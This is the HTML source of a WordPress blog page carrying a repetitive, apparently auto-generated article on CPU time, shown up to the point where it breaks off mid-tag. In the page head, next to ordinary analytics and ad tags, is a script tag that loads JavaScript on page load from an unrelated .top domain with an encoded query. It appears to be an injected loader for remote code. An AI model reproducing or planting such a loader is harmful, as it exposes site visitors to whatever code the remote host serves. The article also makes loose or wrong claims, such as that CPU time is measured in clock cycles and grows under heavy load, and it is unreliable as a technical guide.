.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:50px;}
/*# sourceURL=generate-style-inline-css */</style><style id='generateblocks-inline-css'>.gb-container-0d9ab800{max-width:2600px;padding:40px;margin-right:auto;margin-left:auto;background-color:var(--base);}.gb-container-a8dac7ee{z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:33.33%;}.gb-container-1cdcf47b{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;margin-bottom:10px;}.gb-container-4f04a80a{padding:100px 40px 30px;background-color:var(--accent);}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:33.33%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:33.33%;}.gb-container-0afd3655{display:flex;column-gap:50px;margin-bottom:60px;}.gb-container-b4e06ecb{display:flex;flex-direction:column;row-gap:20px;}.gb-container-ad81f812{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);}.gb-container-91793950{display:flex;flex-wrap:wrap;align-items:center;column-gap:10px;row-gap:10px;}.gb-container-323ba128{display:flex;column-gap:40px;}.gb-container-3f9ac08c{height:100%;padding-right:40px;border-right:1px solid var(--contrast-2);}.gb-container-a7f09ee4{min-width:300px;row-gap:40px;}h2.gb-headline-ebcc63c0{display:inline-flex;font-size:30px;padding-bottom:10px;margin-top:30px;margin-bottom:30px;border-bottom-width:2px;border-bottom-style:solid;}p.gb-headline-46301f3d{font-size:14px;margin-bottom:0px;color:var(--accent);}h3.gb-headline-60742d5c{font-size:22px;line-height:1.4em;margin-bottom:10px;}h3.gb-headline-60742d5c a{color:var(--contrast);}h3.gb-headline-60742d5c a:hover{color:var(--accent);}p.gb-headline-6fd36f06{font-size:14px;margin-bottom:0px;}h2.gb-headline-0d1973d5{font-size:60px;color:var(--base);}p.gb-headline-9f4789fe{color:var(--base);}h3.gb-headline-b46aef32{text-transform:uppercase;margin-top:10px;color:var(--base);}h3.gb-headline-aee4f2d8{text-transform:uppercase;margin-top:10px;color:var(--base);}p.gb-headline-15755ef3{font-size:15px;text-align:center;margin-top:60px;margin-bottom:0px;color:var(--base);}p.gb-headline-15755ef3 a{color:var(--base);}p.gb-headline-15755ef3 a:hover{color:var(--contrast);}p.gb-headline-eb640bef{font-size:14px;text-transform:uppercase;margin-bottom:0px;color:var(--accent);}p.gb-headline-adcb2f49{display:flex;font-size:14px;padding-left:10px;margin-right:auto;margin-bottom:0px;border-left:1px solid var(--contrast-2);}p.gb-headline-adcb2f49 a{color:var(--contrast);}p.gb-headline-adcb2f49 a:hover{color:var(--accent);}h1.gb-headline-c80590a6{margin-bottom:20px;}h1.gb-headline-c80590a6 a{color:var(--contrast);}h1.gb-headline-c80590a6 a:hover{color:var(--accent);}p.gb-headline-8bc4e887{display:flex;align-items:center;font-size:14px;padding-bottom:14px;margin-bottom:0px;border-bottom:1px solid var(--contrast-2);color:var(--contrast-2);}p.gb-headline-8bc4e887 a{color:var(--contrast-2);}p.gb-headline-8bc4e887 a:hover{color:var(--accent);}p.gb-headline-8bc4e887 .gb-icon{line-height:0;padding-right:1em;}p.gb-headline-8bc4e887 .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-grid-wrapper-20f7a157{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-20f7a157 > .gb-grid-column{box-sizing:border-box;padding-left:40px;}.gb-grid-wrapper-ab6893f3{display:flex;flex-wrap:wrap;margin-left:-80px;}.gb-grid-wrapper-ab6893f3 > .gb-grid-column{box-sizing:border-box;padding-left:80px;}.gb-block-image-30ceab07{margin-bottom:16px;}.gb-image-30ceab07{width:100%;height:230px;object-fit:cover;vertical-align:middle;}a.gb-button-c573b941{display:inline-flex;font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-c573b941:hover, a.gb-button-c573b941:active, a.gb-button-c573b941:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}a.gb-button-f236e744{font-size:13px;padding:4px 12px;border-radius:9999px;border:1px solid var(--contrast);background-color:var(--base);color:var(--contrast);text-decoration:none;}a.gb-button-f236e744:hover, a.gb-button-f236e744:active, a.gb-button-f236e744:focus{border-color:var(--contrast);background-color:var(--contrast);color:var(--base);}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:50%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:50%;}.gb-container-0afd3655{column-gap:40px;}.gb-container-323ba128{column-gap:30px;}.gb-container-3f9ac08c{padding-right:30px;}p.gb-headline-6fd36f06{margin-bottom:0px;}.gb-grid-wrapper-ab6893f3{row-gap:80px;}}@media (max-width: 767px) {.gb-container-0d9ab800{padding:30px 30px 31px;}.gb-grid-wrapper > .gb-grid-column-a8dac7ee{width:100%;}.gb-container-4f04a80a{padding-top:60px;padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-1afcc488{width:100%;}.gb-grid-wrapper > .gb-grid-column-bd1fd6bf{width:100%;}.gb-grid-wrapper > .gb-grid-column-483d660a{width:100%;}.gb-container-0afd3655{flex-direction:column;row-gap:20px;}.gb-container-fd5db0e7{width:100%;}.gb-grid-wrapper > .gb-grid-column-fd5db0e7{width:100%;}.gb-container-b4e06ecb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b4e06ecb{width:100%;}.gb-container-323ba128{flex-direction:column;row-gap:60px;}.gb-container-3f9ac08c{padding-right:0px;border-right-width:0px;border-right-style:solid;}.gb-container-a7f09ee4{order:1;}h2.gb-headline-ebcc63c0{font-size:26px;}h3.gb-headline-60742d5c{font-size:20px;}.gb-grid-wrapper-20f7a157{row-gap:40px;}.gb-image-30ceab07{height:200px;}}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}
/*# sourceURL=generateblocks-inline-css */</style><style id='generate-offside-inline-css'>:root{--gp-slideout-width:265px;}.slideout-navigation, .slideout-navigation a{color:var(--base);}.slideout-navigation button.slideout-exit{color:var(--base);padding-left:10px;padding-right:10px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{text-transform:uppercase;font-size:26px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:20px;}}
/*# sourceURL=generate-offside-inline-css */</style><style id='generate-navigation-branding-inline-css'>.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:80px;width:auto;}.navigation-branding .main-title{line-height:80px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
/*# sourceURL=generate-navigation-branding-inline-css */</style> <script type="litespeed/javascript" data-src="https://digitalgadgetwave.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://digitalgadgetwave.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digitalgadgetwave.com/wp-json/wp/v2/posts/1461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digitalgadgetwave.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://digitalgadgetwave.com/?p=1461' /><link rel="pingback" href="https://digitalgadgetwave.com/xmlrpc.php"><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-180x180.png" /><meta name="msapplication-TileImage" content="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1-1-270x270.png" /><style id="wp-custom-css">/* GeneratePress Site CSS */ /* Top Menu */
.menu-bar-items {
	flex-direction: row-reverse;
}
/* Header alignment */
@media(min-width: 669px) {
	.inside-navigation .navigation-branding {
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
    }
	.nav-align-right .inside-navigation {
		justify-content: space-between;
	}
}
/* Search results page header style */
.search-results .page-header .page-title {
	font-size: 36px;
	text-transform: uppercase;
	border-bottom: 2px solid var(--contrast);
}
/* Default theme button */
button,
.form-submit .submit {
	padding-top: 16px;
	padding-bottom: 16px;
}
/* Sidebar */
.sidebar {
	margin-top: 40px;
	margin-left: 0;
}
@media(min-width: 768px) {
	.sidebar {
		margin-left: 40px;
		margin-top: 0;
	}
}
/* Single post - Sticky Related Posts sidebar */
@media(min-width: 769px) {
	.is-sticky {
			position: sticky;
			top: 112px;
	}
}
/* Dashed border */
.dashed-border {
	border-style: dashed;
}
/* Search modal */
.gp-modal__container {
	overflow-y: auto;
}
.gp-search-modal .gp-modal__overlay {
    padding-top: 15vh;
}
/* Tag cloud */
.wp-block-tag-cloud {
	display: flex;
	flex-wrap: wrap;
	row-gap: 10px;
}
.wp-block-tag-cloud a {
	border-radius: 3px;
	padding: 4px 10px;
}
.site-footer .wp-block-tag-cloud a {
	background-color: var(--contrast);
	color: var(--base);
}
.sidebar .wp-block-tag-cloud a {
	background-color: var(--base);
	color: var(--contrast);
	border: 1px solid var(--contrast);
}
.wp-block-tag-cloud a:hover {
	background-color: var(--base);
	color: var(--contrast);
}
.sidebar a:hover {
	background-color: var(--contrast);
	color: var(--base);
} /* End GeneratePress Site CSS */</style> <script  type="litespeed/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();for(var j=0;j<document.scripts.length;j++){if(document.scripts[j].src===r){return}}k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(94282992,"init",{clickmap:!0,trackLinks:!0,accurateTrackBounce:!0,webvisor:!0})</script> <noscript><div><img src="https://mc.yandex.ru/watch/94282992" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="google-site-verification" content="hBTKGHvyDtyOH2iPrCNDW_YFcyZUVpBDpKuBX_GwjXU" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script> <script type="litespeed/javascript" data-src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt"></script> </head><body class="wp-singular post-template-default single single-post postid-1461 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-both sticky-menu-fade sticky-enabled both-sticky-menu right-sidebar nav-below-header one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><nav class="has-branding main-navigation nav-align-right has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation"><div class="navigation-branding"><div class="site-logo">
<a href="https://digitalgadgetwave.com/" title="DigitalGadgetWave.com" rel="home">
<img data-lazyloaded="1" src="[data-uri]"  class="header-image is-logo-image" alt="DigitalGadgetWave.com" data-src="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png" title="DigitalGadgetWave.com" data-srcset="https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 1x, https://digitalgadgetwave.com/wp-content/uploads/2023/07/cropped-digitalgadgetwave.com_-1.png 2x" width="500" height="262" />
</a></div></div>				<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-main" class=" menu sf-menu"><li id="menu-item-1822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1822"><a href="https://digitalgadgetwave.com/">Home</a></li><li id="menu-item-1823" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1823"><a href="https://digitalgadgetwave.com/blog/">Blog</a></li><li id="menu-item-1824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1824"><a href="https://digitalgadgetwave.com/category/definition/">Definition</a></li><li id="menu-item-1825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1825"><a href="https://digitalgadgetwave.com/category/glossary/">Glossary</a></li><li id="menu-item-1826" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1826"><a href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></li><li id="menu-item-1827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1827"><a href="https://digitalgadgetwave.com/category/what-is/">What is</a></li></ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
</span>
<span class="menu-bar-item slideout-toggle hide-on-mobile has-svg-icon"><a href="#" role="button" aria-label="Open Off-Canvas Panel"><span class="gp-icon pro-menu-bars">
<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
<path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" />
</svg>
</span></a></span></div></div></nav><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"><main class="site-main" id="main"><article id="post-1461" class="dynamic-content-template post-1461 post type-post status-publish format-standard has-post-thumbnail hentry category-understanding tag-amount-time tag-clock-speed tag-execution-time tag-overall-performance tag-performance-efficiency"><section class="gb-container gb-container-0afd3655"><div class="gb-container gb-container-fd5db0e7"></div><div class="gb-container gb-container-b4e06ecb"><div class="gb-container gb-container-ad81f812"><p class="gb-headline gb-headline-eb640bef gb-headline-text"><time class="entry-date published" datetime="2023-09-15T12:43:21+00:00"></time></p><p class="gb-headline gb-headline-adcb2f49 gb-headline-text"><a href="https://digitalgadgetwave.com/author/michaelmckay/">Michael C. McKay</a></p></div><div class="gb-container gb-container-91793950">
<a class="gb-button gb-button-f236e744 gb-button-text post-term-item post-term-understanding" href="https://digitalgadgetwave.com/category/understanding/">Understanding</a></div><h1 class="gb-headline gb-headline-c80590a6 gb-headline-text">Understanding CPU Time: Everything You Need to Know</h1><p class="gb-headline gb-headline-8bc4e887 dynamic-term-class"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M497.941 225.941L286.059 14.059A48 48 0 0 0 252.118 0H48C21.49 0 0 21.49 0 48v204.118a48 48 0 0 0 14.059 33.941l211.882 211.882c18.744 18.745 49.136 18.746 67.882 0l204.118-204.118c18.745-18.745 18.745-49.137 0-67.882zM112 160c-26.51 0-48-21.49-48-48s21.49-48 48-48 48 21.49 48 48-21.49 48-48 48zm513.941 133.823L421.823 497.941c-18.745 18.745-49.137 18.745-67.882 0l-.36-.36L527.64 323.522c16.999-16.999 26.36-39.6 26.36-63.64s-9.362-46.641-26.36-63.64L331.397 0h48.721a48 48 0 0 1 33.941 14.059l211.882 211.882c18.745 18.745 18.745 49.137 0 67.882z"></path></svg></span><span class="gb-headline-text"><span class="post-term-item term-amount-time"><a href="https://digitalgadgetwave.com/tag/amount-time/">amount time</a></span>, <span class="post-term-item term-clock-speed"><a href="https://digitalgadgetwave.com/tag/clock-speed/">clock speed</a></span>, <span class="post-term-item term-execution-time"><a href="https://digitalgadgetwave.com/tag/execution-time/">execution time</a></span>, <span class="post-term-item term-overall-performance"><a href="https://digitalgadgetwave.com/tag/overall-performance/">overall performance</a></span>, <span class="post-term-item term-performance-efficiency"><a href="https://digitalgadgetwave.com/tag/performance-efficiency/">performance efficiency</a></span></span></p></div></section><section class="gb-container gb-container-323ba128"><div class="gb-container gb-container-3f9ac08c"><div class="dynamic-entry-content"><p><img data-lazyloaded="1" src="[data-uri]" width="604" height="407" decoding="async" data-src="/wp-content/uploads/2023/09/understanding-cpu-time-everything-you-need-to-know.jpg" alt="Understanding CPU Time: Everything You Need to Know" title="Understanding CPU Time: Everything You Need to Know" /></p><div class="article"><p>The central processing unit (CPU) is the brain of a computer system, responsible for executing instructions and performing calculations. CPU time refers to the amount of time it takes for a processor to complete a given task, and understanding how it is used is crucial for optimizing performance and efficiency.</p><p>One important aspect of CPU time is the concept of overhead. Overhead refers to the extra time and resources required to perform tasks other than the actual execution of instructions. This can include tasks such as fetching data from memory, managing input/output operations, and handling interrupts. Minimizing overhead is essential for maximizing the overall throughput and efficiency of the CPU.</p><p>Another key factor in CPU time is the clock speed of the processor. The clock speed determines the number of cycles the CPU can perform in a given period of time. Each cycle represents one unit of work, such as executing an instruction. A higher clock speed generally results in faster execution and shorter CPU time, but it can also lead to increased power consumption and heat generation.</p><p>The number of cores in a processor also plays a significant role in CPU time. A core is an independent processing unit within a CPU that can execute instructions concurrently. With multiple cores, a CPU can handle multiple tasks simultaneously, improving overall performance and reducing CPU time. However, not all tasks can be easily parallelized, and the efficiency of multi-core processors depends on the workload and how well it can be divided into tasks that can run in parallel.</p><p>To measure and compare the performance of CPUs, benchmarks are often used. These benchmarks simulate various workloads and measure the time it takes for a CPU to complete them. They provide valuable information about the speed and efficiency of CPUs and can help users make informed decisions when selecting a processor for their specific needs.</p><p>In conclusion, understanding CPU time and how it is used is crucial for optimizing performance and efficiency. Minimizing overhead, maximizing clock speed, utilizing multiple cores effectively, and using benchmarks to evaluate performance are all important factors in achieving optimal CPU usage and ensuring the smooth execution of tasks.</p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#What_is_CPU_time"><span class="toc_number toc_depth_1">1</span> What is CPU time?</a><ul><li><a href="#Definition_of_CPU_time"><span class="toc_number toc_depth_2">1.1</span> Definition of CPU time</a></li><li><a href="#How_CPU_time_is_measured"><span class="toc_number toc_depth_2">1.2</span> How CPU time is measured</a></li></ul></li><li><a href="#Importance_of_CPU_time_in_performance"><span class="toc_number toc_depth_1">2</span> Importance of CPU time in performance</a><ul><li><a href="#Relationship_between_CPU_time_and_program_speed"><span class="toc_number toc_depth_2">2.1</span> Relationship between CPU time and program speed</a></li><li><a href="#Impact_of_CPU_time_on_system_resources"><span class="toc_number toc_depth_2">2.2</span> Impact of CPU time on system resources</a></li></ul></li><li><a href="#Factors_affecting_CPU_time"><span class="toc_number toc_depth_1">3</span> Factors affecting CPU time</a><ul><li><a href="#CPU_clock_speed"><span class="toc_number toc_depth_2">3.1</span> CPU clock speed</a></li><li><a href="#Number_of_processor_cores"><span class="toc_number toc_depth_2">3.2</span> Number of processor cores</a></li></ul></li><li><a href="#Optimizing_CPU_Time"><span class="toc_number toc_depth_1">4</span> Optimizing CPU Time</a><ul><li><a href="#Efficient_algorithms_and_data_structures"><span class="toc_number toc_depth_2">4.1</span> Efficient algorithms and data structures</a></li><li><a href="#Task_parallelism_and_CPU_utilization"><span class="toc_number toc_depth_2">4.2</span> Task parallelism and CPU utilization</a></li></ul></li><li><a href="#FAQ_about_topic_8220Understanding_CPU_Time_Everything_You_Need_to_Know8221"><span class="toc_number toc_depth_1">5</span> FAQ about topic &#8220;Understanding CPU Time: Everything You Need to Know&#8221;</a></li><li><a href="#What_is_CPU_time-2"><span class="toc_number toc_depth_1">6</span> What is CPU time?</a></li><li><a href="#How_is_CPU_time_calculated"><span class="toc_number toc_depth_1">7</span> How is CPU time calculated?</a></li><li><a href="#What_factors_can_affect_CPU_time"><span class="toc_number toc_depth_1">8</span> What factors can affect CPU time?</a></li><li><a href="#Why_is_understanding_CPU_time_important"><span class="toc_number toc_depth_1">9</span> Why is understanding CPU time important?</a></li><li><a href="#How_can_I_reduce_CPU_time_for_my_application"><span class="toc_number toc_depth_1">10</span> How can I reduce CPU time for my application?</a></li></ul></div><h2><span id="What_is_CPU_time">What is CPU time?</span></h2><p><img data-lazyloaded="1" src="[data-uri]" width="942" height="848" decoding="async" data-src="/wp-content/uploads/2023/09/understanding-cpu-time-everything-you-need-to-know_1.jpg" alt="What is CPU time?"></p><p>CPU time, also known as processor time or execution time, refers to the amount of time that a central processing unit (CPU) spends to execute a specific task. It is a crucial metric to understand and measure the performance and efficiency of a processor.</p><p>CPUs have multiple cores, which can handle multiple instructions and tasks simultaneously. Each core can process tasks independently and in parallel, increasing the overall performance and utilization of the processor.</p><p>CPU time is influenced by factors such as the clock speed of the processor, the number of instructions executed per cycle (IPC), and the workload or usage of the CPU. Higher clock speeds and a higher IPC allow the processor to execute more instructions per second, leading to faster execution and higher throughput.</p><p>Efficiency is another important aspect of CPU time. Efficient processors minimize the overhead and maximize the utilization of available resources. Low overhead means less time and resources wasted on non-essential tasks or operations, improving the overall efficiency of the CPU.</p><p>Measuring CPU time can be done using benchmarks, which are standardized tests or programs that simulate real-world workloads. These benchmarks provide insights into the performance of a CPU and help compare different processors. They measure factors such as the time taken to execute a specific task, the number of instructions processed, and the overall speed and efficiency of the CPU.</p><p>In summary, CPU time is the time spent by a processor to execute tasks and instructions. It is influenced by factors such as clock speed, instruction cycle, workload, and efficiency. Proper measurement and understanding of CPU time are essential for evaluating and optimizing the performance of a processor.</p><h3><span id="Definition_of_CPU_time">Definition of CPU time</span></h3><p>CPU time, or Central Processing Unit time, refers to the amount of time that a processor spends on executing a task or a set of instructions. It is measured in clock cycles, which are the basic units of time for a processor. Each clock cycle represents a discrete event that the processor can perform, such as fetching an instruction, decoding it, executing it, and storing the result.</p><p>A CPU is made up of one or more cores, each of which can execute instructions independently. The throughput of a CPU, or how many instructions it can execute per unit of time, depends on the number of cores and their speed. A benchmark, such as SPEC CPU, is often used to measure the performance of a CPU and compare it to other processors.</p><p>When a CPU is executing a task, there may be overhead associated with various tasks, such as managing the execution of multiple threads, loading instructions and data from memory, and handling interrupts. This overhead can affect the overall efficiency and performance of the CPU.</p><p>The CPU time of a task can be divided into two components: user CPU time and system CPU time. User CPU time refers to the amount of time spent executing instructions in the user space, while system CPU time refers to the amount of time spent executing instructions in the kernel space. The sum of both user CPU time and system CPU time gives the total CPU time for a task.</p><p>Efficient utilization of CPU time is important for achieving high performance. This can be achieved by optimizing the workload assigned to the CPU, reducing the amount of time spent on overhead tasks, and maximizing the execution of useful instructions.</p><p>In summary, CPU time is the amount of time that a processor spends on executing instructions for a specific task. It is measured in clock cycles and can be divided into user CPU time and system CPU time. Throughput, efficiency, and performance are key factors in determining the overall CPU utilization and execution time for a workload.</p><h3><span id="How_CPU_time_is_measured">How CPU time is measured</span></h3><p>CPU time is a measure of the amount of time that the central processing unit (CPU) spends executing a particular task. It is a crucial metric in measuring the efficiency and performance of a processor.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://digitalgadgetwave.com/the-significance-of-turnaround-time-in-business/" target="_blank" rel="dofollow" class="u8f616a2439ab97e21f169a036b07789c"><style>.u8f616a2439ab97e21f169a036b07789c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #34495E!important; text-decoration:none; } .u8f616a2439ab97e21f169a036b07789c:active, .u8f616a2439ab97e21f169a036b07789c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8f616a2439ab97e21f169a036b07789c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8f616a2439ab97e21f169a036b07789c .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u8f616a2439ab97e21f169a036b07789c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u8f616a2439ab97e21f169a036b07789c:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">READ MORE</span>&nbsp; <span class="postTitle">The Significance of Turnaround Time in Business Operations</span></div></a></div><p>There are several factors that contribute to CPU time measurement. One of the primary factors is the speed of the CPU. The faster the CPU, the quicker it can execute instructions and complete tasks.</p><p>Another factor is the usage and load on the CPU. The CPU time will be higher when it is under heavy utilization or when there are multiple tasks running simultaneously. This is because the CPU needs to allocate more resources for each task, resulting in increased CPU time.</p><p>The efficiency of the CPU also plays a significant role in CPU time measurement. A more efficient CPU can execute instructions more quickly and effectively, reducing the overall CPU time required for a task.</p><p>The workload and execution of the task itself also impact CPU time. Certain tasks require more CPU cycles to complete, resulting in higher CPU time. The number of cores and threads in a processor also affect CPU time measurement. A processor with multiple cores and threads can handle multiple tasks simultaneously, reducing overall CPU time.</p><p>To measure CPU time, various benchmarks and techniques are used. These benchmarks measure the number of instructions executed or the amount of work done per unit of time. The results are then used to calculate the CPU time required for a specific task.</p><p>It is important to note that CPU time measurement also includes the overhead of managing and coordinating tasks, as well as the time spent waiting for data from memory or other external resources. These factors contribute to the overall CPU time required for a task.</p><p>In summary, CPU time is a measure of the time the CPU spends executing a task. It is affected by factors such as CPU speed, usage, load, efficiency, workload, execution, number of cores and threads, overhead, and utilization. Accurately measuring CPU time is crucial in evaluating the performance and efficiency of a processor.</p><h2><span id="Importance_of_CPU_time_in_performance">Importance of CPU time in performance</span></h2><p><img data-lazyloaded="1" src="[data-uri]" width="1026" height="607" decoding="async" 